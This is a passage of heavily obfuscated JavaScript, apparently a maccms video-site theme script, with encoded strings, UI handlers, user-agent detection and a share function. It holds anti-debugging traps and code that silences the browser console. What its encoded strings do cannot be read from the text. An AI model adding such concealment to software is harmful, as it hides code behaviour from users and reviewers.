_0x15519d(_0x9b2c85);},'qylbi':_0x94f6('14','BeYB'),'MBjkc':_0x94f6('15','U^my'),'GoabV':_0x94f6('16','khvI'),'lDlPP':_0x94f6('17','BeYB'),'AyNeF':_0x94f6('18','U^my'),'YdcUG':_0x94f6('19','VBBj'),'eMtrx':_0x94f6('1a','ei*]'),'IsEYu':_0x94f6('1b','khvI'),'PguMO':_0x94f6('1c','Mp%9'),'tjaLk':_0x94f6('1d','pxaU'),'NXnPf':_0x94f6('1e','N^AY'),'ZBGgG':_0x94f6('1f','ei*]'),'Usekt':_0x94f6('20','G*@u'),'SjvlB':function(_0x3b4e99,_0x27e632){return _0x3b4e99+_0x27e632;},'PLcpl':_0x94f6('21','N5o2'),'TCanP':function(_0x1a2e06){return _0x1a2e06();},'JuGZT':function(_0x2ea645,_0x37890f){return _0x2ea645===_0x37890f;},'GsZsI':_0x94f6('22','2g&%'),'MianT':_0x94f6('23','uK47'),'sgpBx':_0x94f6('24','l3hR'),'NmxYd':_0x94f6('25','G*@u'),'wuWHw':_0x94f6('26','YFLY'),'pMbdF':_0x94f6('27','pIGe'),'tdwzy':_0x94f6('28','uK47'),'TRLUQ':function(_0x5ab343,_0x49c9bd){return _0x5ab343!==_0x49c9bd;},'YpwSR':_0x94f6('29','Gub2'),'TuzUy':_0x94f6('2a','N5o2'),'BNVLP':_0x94f6('2b','zkx]'),'UkPWk':_0x94f6('2c','@6rR'),'SUWZE':function(_0x2096e0,_0x185468,_0x2fc7f3){return _0x2096e0(_0x185468,_0x2fc7f3);},'EiaqJ':_0x94f6('2d','VBBj'),'KRDFB':function(_0x223da3,_0x21d70c){return _0x223da3(_0x21d70c);},'pyHzW':_0x94f6('2e','l3hR'),'MCHlu':_0x94f6('2f','!AJ6'),'oXJlH':_0x94f6('30','@6rR'),'Itkzx':_0x94f6('31','YFLY'),'tlwTt':_0x94f6('32','YFLY'),'qGauX':function(_0x3e7a5a,_0x5ec59f){return _0x3e7a5a(_0x5ec59f);},'gQMAv':_0x94f6('33','U^my'),'julxY':_0x94f6('34','uK47'),'GrnFT':_0x94f6('35','Gub2'),'VHran':function(_0x3c5b18,_0x59ec99){return _0x3c5b18===_0x59ec99;},'vqEeu':_0x94f6('36','foUY'),'McgAQ':_0x94f6('37','#&tV'),'KesFb':_0x94f6('38','K%I#'),'xfFgm':_0x94f6('39','K%I#'),'bMIOF':_0x94f6('3a','RtsX'),'odagq':_0x94f6('3b','GhQx'),'BenEk':_0x94f6('3c','uK47'),'rtUkf':_0x94f6('3d','BeYB'),'Wpaso':_0x94f6('3e','k]Gl'),'YDwQB':function(_0x4707e7,_0x1a85c7){return _0x4707e7===_0x1a85c7;},'mcPAX':_0x94f6('3f','UQ@x'),'fDHZw':function(_0x31c406,_0x4e4b87){return _0x31c406===_0x4e4b87;},'cdsMU':_0x94f6('40','xf[T'),'UfPeL':function(_0x5aed0a,_0x59a39c){return _0x5aed0a!==_0x59a39c;},'JRvRX':_0x94f6('41','UWnf'),'jKHrW':_0x94f6('42','xaiG'),'bVLgX':function(_0x486afa,_0x4436ee,_0x178bdf){return _0x486afa(_0x4436ee,_0x178bdf);},'msynv':_0x94f6('43','K%I#')};var _0x2c3a77=function(){var _0x1eef19={'JEWAo':function(_0x55dd3e,_0x51847c){return _0x4a21c0[_0x94f6('44','#&tV')](_0x55dd3e,_0x51847c);},'ycJKY':_0x4a21c0[_0x94f6('45','Mp%9')],'nmtxx':_0x4a21c0[_0x94f6('46','T@k#')],'QJVXT':_0x4a21c0[_0x94f6('47','4njc')],'PIhPT':function(_0x5f0e03,_0x5f4cae){return _0x4a21c0[_0x94f6('48','4l5F')](_0x5f0e03,_0x5f4cae);},'aMBfp':_0x4a21c0[_0x94f6('49','k]Gl')],'YsLyz':_0x4a21c0[_0x94f6('4a','T@k#')]};var _0x183103=!![];return function(_0x34b403,_0x3b9dbb){var _0x5b985b={'peidv':function(_0x1b8848,_0x4cf84b){return _0x1eef19[_0x94f6('4b','YM9G')](_0x1b8848,_0x4cf84b);},'qimWR':_0x1eef19[_0x94f6('4c','pIGe')],'fAmYp':_0x1eef19[_0x94f6('4d',']8D9')],'IJaWk':_0x1eef19[_0x94f6('4e','mT2p')],'KeVSz':function(_0x427253,_0x4fe7f5){return _0x1eef19[_0x94f6('4f','4njc')](_0x427253,_0x4fe7f5);},'yFTcP':_0x1eef19[_0x94f6('50','K%I#')],'sqlSz':_0x1eef19[_0x94f6('51','K%I#')]};var _0xb1f7d3=_0x183103?function(){if(_0x3b9dbb){if(_0x5b985b[_0x94f6('52','WJ&%')](_0x5b985b[_0x94f6('53','4l5F')],_0x5b985b[_0x94f6('54','xf[T')])){var _0x292316=_0x3b9dbb[_0x94f6('55','YM9G')](_0x34b403,arguments);_0x3b9dbb=null;return _0x292316;}else{_0x5b985b[_0x94f6('56','T@k#')]($,_0x5b985b[_0x94f6('57','#&tV')])[_0x94f6('58','uK47')](_0x5b985b[_0x94f6('59','GhQx')]);_0x5b985b[_0x94f6('5a','@6rR')]($,_0x5b985b[_0x94f6('5b',']8D9')])[_0x94f6('5c','YFLY')]();}}}:function(){};_0x183103=![];return _0xb1f7d3;};}();(function(){var _0x3e5a97={'bHQaN':_0x4a21c0[_0x94f6('5d','Tbb@')],'cKZVK':function(_0x42cfd4,_0x42ed39){return _0x4a21c0[_0x94f6('5e','ViB0')](_0x42cfd4,_0x42ed39);},'eVrTo':_0x4a21c0[_0x94f6('5f','l3hR')],'IIRHi':_0x4a21c0[_0x94f6('60','Gub2')],'SRYbb':_0x4a21c0[_0x94f6('61','UWnf')],'ZGkvV':function(_0x9fff3a,_0xcc0f7d){return _0x4a21c0[_0x94f6('62','T@k#')](_0x9fff3a,_0xcc0f7d);},'NJLwY':_0x4a21c0[_0x94f6('63','RtsX')],'NezUG':_0x4a21c0[_0x94f6('64','#&tV')],'mqSnl':_0x4a21c0[_0x94f6('65','zkx]')],'FYvpo':_0x4a21c0[_0x94f6('66','xaiG')],'Fbmwm':_0x4a21c0[_0x94f6('67','nHvX')],'qFqto':_0x4a21c0[_0x94f6('68','Tbb@')],'fxdtM':_0x4a21c0[_0x94f6('69','Gub2')],'XyEDq':_0x4a21c0[_0x94f6('6a','ViB0')],'aZDjK':_0x4a21c0[_0x94f6('6b','Egax')],'YOyeX':_0x4a21c0[_0x94f6('6c','BeYB')],'hloAn':function(_0x3b45cc,_0x30d09c){return _0x4a21c0[_0x94f6('6d','ViB0')](_0x3b45cc,_0x30d09c);},'NHcZt':_0x4a21c0[_0x94f6('6e','Tbb@')],'arlMg':function(_0x379da5){return _0x4a21c0[_0x94f6('6f','khvI')](_0x379da5);},'slPed':function(_0x53a7e3,_0x327ccc){return _0x4a21c0[_0x94f6('70','2LJJ')](_0x53a7e3,_0x327ccc);},'rhdSM':_0x4a21c0[_0x94f6('71','Mp%9')],'RwWFp':_0x4a21c0[_0x94f6('72',']8D9')],'dQZDS':_0x4a21c0[_0x94f6('73','VBBj')],'GJjjI':_0x4a21c0[_0x94f6('74','RtsX')],'NzfIh':function(_0x55722e,_0x7c230b){return _0x4a21c0[_0x94f6('62','T@k#')](_0x55722e,_0x7c230b);},'KNFOl':_0x4a21c0[_0x94f6('75','BeYB')],'TyTgW':_0x4a21c0[_0x94f6('76','ei*]')],'tpFZk':function(_0x31ab02,_0x388628){return _0x4a21c0[_0x94f6('77','5$k$')](_0x31ab02,_0x388628);},'zNELm':_0x4a21c0[_0x94f6('78','4njc')],'WQhwo':function(_0x58bb6a,_0x2fd9e2){return _0x4a21c0[_0x94f6('79','Q&6d')](_0x58bb6a,_0x2fd9e2);},'DJkLI':function(_0x8e8f4c,_0x310853){return _0x4a21c0[_0x94f6('7a','#&tV')](_0x8e8f4c,_0x310853);},'isUDS':_0x4a21c0[_0x94f6('7b','Tbb@')],'kpVZs':_0x4a21c0[_0x94f6('7c','nHvX')]};if(_0x4a21c0[_0x94f6('7d','mT2p')](_0x4a21c0[_0x94f6('7e','pdNs')],_0x4a21c0[_0x94f6('7f','N^AY')])){_0x4a21c0[_0x94f6('80','BeYB')](_0x2c3a77,this,function(){if(_0x3e5a97[_0x94f6('81','U^my')](_0x3e5a97[_0x94f6('82','ei*]')],_0x3e5a97[_0x94f6('83','[Zuz')])){var _0x15a3e5={'GOAJp':_0x3e5a97[_0x94f6('84','kEkE')],'NOkWJ':function(_0x3c4c5e,_0x4ce08d){return _0x3e5a97[_0x94f6('85','Egax')](_0x3c4c5e,_0x4ce08d);},'affnn':_0x3e5a97[_0x94f6('86','[Zuz')],'wzrwq':_0x3e5a97[_0x94f6('87','mT2p')],'pOvdQ':_0x3e5a97[_0x94f6('88','U^my')],'kMuPQ':function(_0x300c90,_0x262004){return _0x3e5a97[_0x94f6('89','GhQx')](_0x300c90,_0x262004);},'oEQwI':_0x3e5a97[_0x94f6('8a','Mp%9')],'GXyFb':_0x3e5a97[_0x94f6('8b','#&tV')],'LTHQK':_0x3e5a97[_0x94f6('8c','nN4v')],'vRlZq':_0x3e5a97[_0x94f6('8d','Gub2')],'DGbFI':_0x3e5a97[_0x94f6('8e','N^AY')],'yxqEi':_0x3e5a97[_0x94f6('8f','YM9G')],'ppXXM':_0x3e5a97[_0x94f6('90','kEkE')],'CDdkf':_0x3e5a97[_0x94f6('91','4njc')],'iSuFp':function(_0x3f6d6b,_0x4a6634){return _0x3e5a97[_0x94f6('92','ViB0')](_0x3f6d6b,_0x4a6634);},'nUrzl':_0x3e5a97[_0x94f6('93',']8D9')],'QgRyk':_0x3e5a97[_0x94f6('94','Tbb@')]};$[_0x94f6('95','nN4v')](_0x3e5a97[_0x94f6('96','!AJ6')](maccms[_0x94f6('97','WZF@')],_0x3e5a97[_0x94f6('98','pxaU')]),function(){var _0x1b8168=_0x15a3e5[_0x94f6('99','khvI')][_0x94f6('9a','foUY')]('|'),_0x17a719=0x0;while(!![]){switch(_0x1b8168[_0x17a719++]){case'0':_0x15a3e5[_0x94f6('9b','WZF@')]($,_0x15a3e5[_0x94f6('9c','l3hR')])[_0x94f6('9d','zkx]')]({'SelectName':_0x15a3e5[_0x94f6('9e','5$k$')]});continue;case'1':_0x15a3e5[_0x94f6('9f','k]Gl')]($,_0x15a3e5[_0x94f6('a0','4njc')])[_0x94f6('a1','N^AY')]();continue;case'2':_0x15a3e5[_0x94f6('a2','k]Gl')]($,_0x15a3e5[_0x94f6('a3','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x15a3e5[_0x94f6('a5','kEkE')]});continue;case'3':_0x15a3e5[_0x94f6('a6','5$k$')]($,_0x15a3e5[_0x94f6('a7','pdNs')])[_0x94f6('a8','T@k#')]({'SelectName':_0x15a3e5[_0x94f6('a9','Tbb@')]});continue;case'4':_0x15a3e5[_0x94f6('aa','ViB0')]($,_0x15a3e5[_0x94f6('ab','4njc')])[_0x94f6('ac','nN4v')]({'SelectName':_0x15a3e5[_0x94f6('ad','xf[T')]});continue;case'5':_0x15a3e5[_0x94f6('ae','l3hR')]($,_0x15a3e5[_0x94f6('af','RtsX')])[_0x94f6('b0','WZF@')]({'SelectName':_0x15a3e5[_0x94f6('b1','[Zuz')]});continue;case'6':_0x15a3e5[_0x94f6('b2','Tbb@')]($,_0x15a3e5[_0x94f6('b3','HS(^')])[_0x94f6('b4','ViB0')]({'SelectName':_0x15a3e5[_0x94f6('b5','gk]4')]});continue;}break;}});}else{var _0x5c23bd=new RegExp(_0x3e5a97[_0x94f6('b6','Mp%9')]);var _0x381102=new RegExp(_0x3e5a97[_0x94f6('b7','Gub2')],'i');var _0x496095=_0x3e5a97[_0x94f6('b8','U^my')](_0x2e3ec3,_0x3e5a97[_0x94f6('b9','HS(^')]);if(!_0x5c23bd[_0x94f6('ba',']8D9')](_0x3e5a97[_0x94f6('bb','uK47')](_0x496095,_0x3e5a97[_0x94f6('bc','pdNs')]))||!_0x381102[_0x94f6('bd','Tbb@')](_0x3e5a97[_0x94f6('be','Egax')](_0x496095,_0x3e5a97[_0x94f6('bf','xaiG')]))){_0x3e5a97[_0x94f6('c0','uK47')](_0x496095,'0');}else{if(_0x3e5a97[_0x94f6('c1','k]Gl')](_0x3e5a97[_0x94f6('c2','[Zuz')],_0x3e5a97[_0x94f6('c3','!AJ6')])){var _0x3cbf00=function(){debugger;};return _0x3e5a97[_0x94f6('c4','WJ&%')](_0x3cbf00);}else{_0x3e5a97[_0x94f6('c5','xaiG')](_0x2e3ec3);}}}})();}else{_0x3e5a97[_0x94f6('c0','uK47')]($,_0x3e5a97[_0x94f6('c6','ViB0')])[_0x94f6('c7','ei*]')]();}}());var _0x4397e0=function(){var _0x1e912a={'faSAD':_0x4a21c0[_0x94f6('c8','WJ&%')],'DsVwC':function(_0x431a60,_0x107add){return _0x4a21c0[_0x94f6('c9','T@k#')](_0x431a60,_0x107add);},'lkSHT':_0x4a21c0[_0x94f6('ca','2LJJ')],'kQWAF':function(_0x1f3fb9,_0x48f3ff){return _0x4a21c0[_0x94f6('cb','K%I#')](_0x1f3fb9,_0x48f3ff);},'htKEk':_0x4a21c0[_0x94f6('cc','Mp%9')],'jDVoX':_0x4a21c0[_0x94f6('cd','ei*]')],'NRaSX':_0x4a21c0[_0x94f6('ce','N^AY')],'KZRNj':_0x4a21c0[_0x94f6('cf','kEkE')]};var _0x123878=!![];return function(_0x321ffb,_0x296732){var _0x4b3c30={'PUQhq':_0x1e912a[_0x94f6('d0','foUY')],'syexf':function(_0x4f11ee,_0x66e64e){return _0x1e912a[_0x94f6('d1','U^my')](_0x4f11ee,_0x66e64e);},'ZNsPM':_0x1e912a[_0x94f6('d2','ViB0')],'wMfFc':function(_0x1e9a44,_0x5e6f97){return _0x1e912a[_0x94f6('d3','VBBj')](_0x1e9a44,_0x5e6f97);},'wAHvB':_0x1e912a[_0x94f6('d4','k]Gl')],'GRHEb':_0x1e912a[_0x94f6('d5','HS(^')],'WkNiB':_0x1e912a[_0x94f6('d6','uK47')],'JGhru':_0x1e912a[_0x94f6('d7','@6rR')]};var _0x2060ba=_0x123878?function(){var _0xc70a19={'GAwKv':function(_0x50d546,_0xf0509c){return _0x4b3c30[_0x94f6('d8','nN4v')](_0x50d546,_0xf0509c);},'RLpsX':_0x4b3c30[_0x94f6('d9','uK47')]};if(_0x4b3c30[_0x94f6('da',']8D9')](_0x4b3c30[_0x94f6('db','4l5F')],_0x4b3c30[_0x94f6('dc','N5o2')])){_0xc70a19[_0x94f6('dd','l3hR')]($,_0xc70a19[_0x94f6('de','zkx]')])['eq'](s)[_0x94f6('df','uK47')]();}else{if(_0x296732){if(_0x4b3c30[_0x94f6('e0','HS(^')](_0x4b3c30[_0x94f6('e1','BeYB')],_0x4b3c30[_0x94f6('e2','RtsX')])){var _0x10ef57=new Image();_0x10ef57[_0x94f6('e3','Egax')]=canvas[_0x94f6('e4','YM9G')](_0x4b3c30[_0x94f6('e5','Gub2')]);return _0x10ef57;}else{var _0x1786c4=_0x296732[_0x94f6('e6','T@k#')](_0x321ffb,arguments);_0x296732=null;return _0x1786c4;}}}}:function(){};_0x123878=![];return _0x2060ba;};}();var _0x529214=_0x4a21c0[_0x94f6('e7','xaiG')](_0x4397e0,this,function(){var _0x427bed={'MJUUI':function(_0x22507c,_0x2aa24d){return _0x4a21c0[_0x94f6('e8','Egax')](_0x22507c,_0x2aa24d);},'iJBlF':_0x4a21c0[_0x94f6('e9','HS(^')],'alAWR':_0x4a21c0[_0x94f6('ea','GhQx')],'SPhGT':_0x4a21c0[_0x94f6('eb','Egax')],'gaLGw':_0x4a21c0[_0x94f6('ec','ViB0')],'sDCoM':function(_0x3846fc,_0x131bb8){return _0x4a21c0[_0x94f6('ed','Gub2')](_0x3846fc,_0x131bb8);},'vFmVq':_0x4a21c0[_0x94f6('ee','pdNs')]};var _0x32a8c9=function(){};var _0x20ad8c=_0x4a21c0[_0x94f6('ef','RtsX')](typeof window,_0x4a21c0[_0x94f6('f0','YM9G')])?window:_0x4a21c0[_0x94f6('f1','N5o2')](typeof process,_0x4a21c0[_0x94f6('f2','l3hR')])&&_0x4a21c0[_0x94f6('f3','kEkE')](typeof require,_0x4a21c0[_0x94f6('f4','nHvX')])&&_0x4a21c0[_0x94f6('f5','UQ@x')](typeof global,_0x4a21c0[_0x94f6('f6','#&tV')])?global:this;if(!_0x20ad8c[_0x94f6('f7','WZF@')]){if(_0x4a21c0[_0x94f6('f8','UWnf')](_0x4a21c0[_0x94f6('f9','UQ@x')],_0x4a21c0[_0x94f6('fa','WJ&%')])){_0x20ad8c[_0x94f6('fb','uK47')]=function(_0x32a8c9){var _0x8da9d0={'tnBgi':function(_0x4a48d1,_0x3e24f7){return _0x4a21c0[_0x94f6('fc','ei*]')](_0x4a48d1,_0x3e24f7);},'oWtXe':_0x4a21c0[_0x94f6('fd','4l5F')],'VUHKi':_0x4a21c0[_0x94f6('fe','Egax')],'yYPpU':_0x4a21c0[_0x94f6('ff','4l5F')]};if(_0x4a21c0[_0x94f6('100','Gub2')](_0x4a21c0[_0x94f6('101','2LJJ')],_0x4a21c0[_0x94f6('102','4njc')])){var _0x49b151=_0x4a21c0[_0x94f6('103','G*@u')][_0x94f6('104','HS(^')]('|'),_0x131c06=0x0;while(!![]){switch(_0x49b151[_0x131c06++]){case'0':var _0x4c01e2={};continue;case'1':_0x4c01e2[_0x94f6('105','WZF@')]=_0x32a8c9;continue;case'2':return _0x4c01e2;case'3':_0x4c01e2[_0x94f6('106','2g&%')]=_0x32a8c9;continue;case'4':_0x4c01e2[_0x94f6('107','nHvX')]=_0x32a8c9;continue;case'5':_0x4c01e2[_0x94f6('108','YFLY')]=_0x32a8c9;continue;case'6':_0x4c01e2[_0x94f6('109','UQ@x')]=_0x32a8c9;continue;case'7':_0x4c01e2[_0x94f6('10a','HS(^')]=_0x32a8c9;continue;case'8':_0x4c01e2[_0x94f6('10b','ViB0')]=_0x32a8c9;continue;}break;}}else{var _0x487cf5={'tIUVL':function(_0x4f07c5,_0x15d5e3){return _0x8da9d0[_0x94f6('10c','T@k#')](_0x4f07c5,_0x15d5e3);},'AQgBf':_0x8da9d0[_0x94f6('10d','nHvX')],'oKwAN':_0x8da9d0[_0x94f6('10e','Egax')]};_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('110','xf[T')])[_0x94f6('111','N5o2')](function(){_0x487cf5[_0x94f6('112','pdNs')]($,_0x487cf5[_0x94f6('113','k]Gl')])[_0x94f6('114','foUY')](_0x487cf5[_0x94f6('115','ei*]')]);});_0x8da9d0[_0x94f6('116','zkx]')]($,_0x8da9d0[_0x94f6('117','2LJJ')])[_0x94f6('118','Tbb@')](function(){_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('119','nN4v')])[_0x94f6('11a',']8D9')](_0x8da9d0[_0x94f6('11b','UWnf')]);});}}(_0x32a8c9);}else{var _0x2f754f={'hQbZN':function(_0xfcd37b,_0x100b5d){return _0x427bed[_0x94f6('11c','nHvX')](_0xfcd37b,_0x100b5d);},'OgZVX':_0x427bed[_0x94f6('11d','T@k#')],'HfnJR':_0x427bed[_0x94f6('11e','VBBj')],'BiQle':_0x427bed[_0x94f6('11f','GhQx')],'ggUml':_0x427bed[_0x94f6('120','ei*]')]};_0x427bed[_0x94f6('11c','nHvX')]($,_0x427bed[_0x94f6('121','RtsX')])[_0x94f6('122','BeYB')](_0x427bed[_0x94f6('123','#&tV')]);_0x427bed[_0x94f6('124','Egax')]($,_0x427bed[_0x94f6('125','VBBj')])[_0x94f6('126','2LJJ')](_0x427bed[_0x94f6('127','k]Gl')]);_0x427bed[_0x94f6('128','K%I#')]($,_0x427bed[_0x94f6('129','pIGe')])[_0x94f6('12a','HS(^')](function(){_0x2f754f[_0x94f6('12b','mT2p')]($,_0x2f754f[_0x94f6('12c','K%I#')])[_0x94f6('12d','Gub2')](_0x2f754f[_0x94f6('12e','N5o2')]);_0x2f754f[_0x94f6('12f','N^AY')]($,_0x2f754f[_0x94f6('130','khvI')])[_0x94f6('131','2LJJ')](_0x2f754f[_0x94f6('132','N5o2')]);});}}else{if(_0x4a21c0[_0x94f6('133','pdNs')](_0x4a21c0[_0x94f6('134','G*@u')],_0x4a21c0[_0x94f6('135','xaiG')])){var _0x4423f6=_0x4a21c0[_0x94f6('136','#&tV')][_0x94f6('137','UWnf')]('|'),_0x2ff88f=0x0;while(!![]){switch(_0x4423f6[_0x2ff88f++]){case'0':hl[_0x94f6('138','2g&%')]();continue;case'1':hl[_0x94f6('139','WZF@')]();continue;case'2':hl[_0x94f6('13a','l3hR')]();continue;case'3':hl[_0x94f6('13b','Q&6d')]();continue;case'4':hl[_0x94f6('13c','ei*]')][_0x94f6('13d','Egax')]();continue;case'5':hl[_0x94f6('13e','pIGe')][_0x94f6('13f','GhQx')][_0x94f6('140','N^AY')]&&(hl[_0x94f6('141','N5o2')][_0x94f6('142','Tbb@')](),hl[_0x94f6('143','gk]4')][_0x94f6('144','mT2p')]());continue;case'6':hl[_0x94f6('145','G*@u')]();continue;case'7':hl[_0x94f6('146','khvI')]();continue;case'8':hl[_0x94f6('147','!AJ6')][_0x94f6('148','khvI')]();continue;case'9':hl[_0x94f6('149','ViB0')]();continue;case'10':hl[_0x94f6('14a','xf[T')]();continue;case'11':hl[_0x94f6('14b','HS(^')]();continue;case'12':hl[_0x94f6('14c','pIGe')]();continue;case'13':hl[_0x94f6('14d','gk]4')]();continue;}break;}}else{var _0x55735c=_0x4a21c0[_0x94f6('14e','k]Gl')][_0x94f6('14f','ViB0')]('|'),_0x51aaf8=0x0;while(!![]){switch(_0x55735c[_0x51aaf8++]){case'0':_0x20ad8c[_0x94f6('150','xf[T')][_0x94f6('151','N5o2')]=_0x32a8c9;continue;case'1':_0x20ad8c[_0x94f6('152','nHvX')][_0x94f6('153','T@k#')]=_0x32a8c9;continue;case'2':_0x20ad8c[_0x94f6('154','ei*]')][_0x94f6('155','foUY')]=_0x32a8c9;continue;case'3':_0x20ad8c[_0x94f6('156','kEkE')][_0x94f6('157','UQ@x')]=_0x32a8c9;continue;case'4':_0x20ad8c[_0x94f6('158','HS(^')][_0x94f6('159','mT2p')]=_0x32a8c9;continue;case'5':_0x20ad8c[_0x94f6('15a','4njc')][_0x94f6('15b','uK47')]=_0x32a8c9;continue;case'6':_0x20ad8c[_0x94f6('15c','#&tV')][_0x94f6('15d','Gub2')]=_0x32a8c9;continue;}break;}}}});_0x4a21c0[_0x94f6('15e','YM9G')](_0x529214);return!!document[_0x94f6('15f','N5o2')](_0x4a21c0[_0x94f6('160','@6rR')])[_0x94f6('161','HS(^')];}(),'useragent':function(){var _0x4ea929={'PxyJa':function(_0x3aeac4,_0x415845){return _0x3aeac4<_0x415845;},'whhqH':_0x94f6('162','BeYB'),'aLccB':function(_0x290ad9,_0x104a69){return _0x290ad9<_0x104a69;},'dpddy':_0x94f6('163','K%I#'),'khXqa':_0x94f6('164','VBBj'),'uCBnY':function(_0x56064c,_0x4eb2de){return _0x56064c<_0x4eb2de;},'CAxLU':_0x94f6('165','Tbb@'),'CzzUQ':function(_0x30a7b4,_0x57defa){return _0x30a7b4<_0x57defa;},'BaZaJ':_0x94f6('166','@6rR'),'aYaFH':_0x94f6('167','Egax'),'FQCcn':_0x94f6('168','T@k#'),'DlDpX':_0x94f6('169','k]Gl'),'OlKyg':function(_0x150b51,_0x40bc77){return _0x150b51<_0x40bc77;},'QSjOF':_0x94f6('16a','4l5F'),'xJAjv':function(_0x4bff0a,_0x2c7599){return _0x4bff0a===_0x2c7599;},'qZmkW':_0x94f6('16b','pdNs'),'mkcGL':function(_0x4ec5e6,_0x175389){return _0x4ec5e6<_0x175389;},'DBKVp':_0x94f6('16c','Gub2')};var _0x4b6f4e=navigator[_0x94f6('16d','l3hR')];return{'mobile':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/AppleWebKit.*Mobile.*/),'ios':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4ea929[_0x94f6('16f','UWnf')](-0x1,_0x4b6f4e[_0x94f6('170','gk]4')](_0x4ea929[_0x94f6('171','G*@u')]))||_0x4ea929[_0x94f6('172','WZF@')](-0x1,_0x4b6f4e[_0x94f6('173','Tbb@')](_0x4ea929[_0x94f6('174','zkx]')])),'iPhone':_0x4ea929[_0x94f6('175','pdNs')](-0x1,_0x4b6f4e[_0x94f6('176','pIGe')](_0x4ea929[_0x94f6('177','G*@u')]))||_0x4ea929[_0x94f6('178','pdNs')](-0x1,_0x4b6f4e[_0x94f6('179','pxaU')](_0x4ea929[_0x94f6('17a','G*@u')])),'iPad':_0x4ea929[_0x94f6('17b','pxaU')](-0x1,_0x4b6f4e[_0x94f6('17c','uK47')](_0x4ea929[_0x94f6('17d','#&tV')])),'trident':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('17f','GhQx')](_0x4ea929[_0x94f6('180','5$k$')])),'presto':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('181','WJ&%')](_0x4ea929[_0x94f6('182','k]Gl')])),'webKit':_0x4ea929[_0x94f6('183','nHvX')](-0x1,_0x4b6f4e[_0x94f6('184','@6rR')](_0x4ea929[_0x94f6('185','K%I#')])),'gecko':_0x4ea929[_0x94f6('186','YFLY')](-0x1,_0x4b6f4e[_0x94f6('187','4njc')](_0x4ea929[_0x94f6('188','UWnf')]))&&_0x4ea929[_0x94f6('189','VBBj')](-0x1,_0x4b6f4e[_0x94f6('18a','WZF@')](_0x4ea929[_0x94f6('18b','Q&6d')])),'weixin':_0x4ea929[_0x94f6('18c','BeYB')](-0x1,_0x4b6f4e[_0x94f6('18d','K%I#')](_0x4ea929[_0x94f6('18e','2LJJ')]))};}()},'mobile':{'share':function(){var _0x533db6={'GEMVU':function(_0x57cb9f,_0x27c70d){return _0x57cb9f(_0x27c70d);},'ZkPTQ':_0x94f6('18f','gk]4'),'TwijM':_0x94f6('190','VBBj'),'ZlukF':_0x94f6('191','4njc'),'jzPTC':_0x94f6('192','G*@u'),'lpYuw':_0x94f6('193','YFLY'),'tjyoM':_0x94f6('194','uK47'),'WrTFA':function(_0x385858,_0x592c03){return _0x385858!==_0x592c03;},'vQorC':_0x94f6('195','Egax'),'IrezG':_0x94f6('196','G*@u'),'cvksB':_0x94f6('197','UWnf'),'stHHb':_0x94f6('198','pdNs'),'RzNqL':function(_0x23cf81,_0x3099fc,_0x416416){return _0x23cf81(_0x3099fc,_0x416416);},'fnUdO':function(_0x287070,_0x47664c){return _0x287070(_0x47664c);},'SpgIb':function(_0x51df37,_0x299ef7){return _0x51df37>_0x299ef7;},'QMtBo':function(_0x8bcd9a,_0x230ca6){return _0x8bcd9a(_0x230ca6);},'dgLdV':_0x94f6('199','foUY'),'SNKtM':function(_0xdace7f,_0x20d80e){return _0xdace7f(_0x20d80e);},'YyCgr':_0x94f6('19a','Q&6d'),'YcCRU':_0x94f6('19b','Mp%9'),'kiHsP':function(_0x1120c1,_0x202c58){return _0x1120c1(_0x202c58);},'GDBlT':function(_0x5eaa75,_0x4b2dbc){return _0x5eaa75(_0x4b2dbc);},'WAUmB':_0x94f6('19c','ViB0'),'ckpTn':_0x94f6('19d','@6rR')};_0x533db6[_0x94f6('19e','Egax')]($,_0x533db6[_0x94f6('19f','nN4v')])[_0x94f6('1a0','[Zuz')](function(){var _0x45a6b9={'csExn':function(_0x173498,_0x46e824){return _0x533db6[_0x94f6('1a1','G*@u')](_0x173498,_0x46e824);},'RHPVA':_0x533db6[_0x94f6('1a2','#&tV')],'BMNzW':_0x533db6[_0x94f6('1a3','k]Gl')],'ILazJ':function(_0x1c0c5b,_0x40be70){return _0x533db6[_0x94f6('1a4','YFLY')](_0x1c0c5b,_0x40be70);},'RMxRv':_0x533db6[_0x94f6('1a5','HS(^')],'pdWbn':_0x533db6[_0x94f6('1a6','RtsX')],'dbasR':_0x533db6[_0x94f6('1a7','Gub2')],'VkkMs':function(_0x54953a,_0x37659a){return _0x533db6[_0x94f6('1a8','YM9G')](_0x54953a,_0x37659a);},'sFIaw':_0x533db6[_0x94f6('1a9','khvI')],'BgjzU':function(_0x467737,_0x553f4f){return _0x533db6[_0x94f6('1aa','[Zuz')](_0x467737,_0x553f4f);},'HUowZ':_0x533db6[_0x94f6('1ab','UQ@x')],'QHQYz':_0x533db6[_0x94f6('1ac','nN4v')],'OkJdI':_0x533db6[_0x94f6('1ad','UQ@x')],'Yfdsc':_0x533db6[_0x94f6('1ae','HS(^')],'GaJiF':function(_0x25cdcd,_0x53eca9,_0x3b739e){return _0x533db6[_0x94f6('1af','4njc')](_0x25cdcd,_0x53eca9,_0x3b739e);}};_0x533db6[_0x94f6('1b0',']8D9')]($,_0x533db6[_0x94f6('1b1','Mp%9')])[_0x94f6('1b2','WZF@')](_0x533db6[_0x94f6('1b3','pIGe')]);if(_0x533db6[_0x94f6('1b4','xf[T')](_0x533db6[_0x94f6('1b5','mT2p')]($,_0x533db6[_0x94f6('1b6','U^my')])[_0x94f6('1b7','pIGe')],0x0)){_0x533db6[_0x94f6('1b8','uK47')]($,_0x533db6[_0x94f6('1b9','uK47')])[_0x94f6('1ba','U^my')](_0x533db6[_0x94f6('1bb','khvI')]);}else{if(_0x533db6[_0x94f6('1bc','G*@u')](_0x533db6[_0x94f6('1bd','U^my')],_0x533db6[_0x94f6('1be','nN4v')])){_0x45a6b9[_0x94f6('1bf','4l5F')]($,_0x45a6b9[_0x94f6('1c0','gk]4')])[_0x94f6('1c1','Q&6d')](_0x45a6b9[_0x94f6('1c2','gk]4')]);}else{_0x533db6[_0x94f6('1c3','2LJJ')]($,_0x533db6[_0x94f6('1c4','UQ@x')])[_0x94f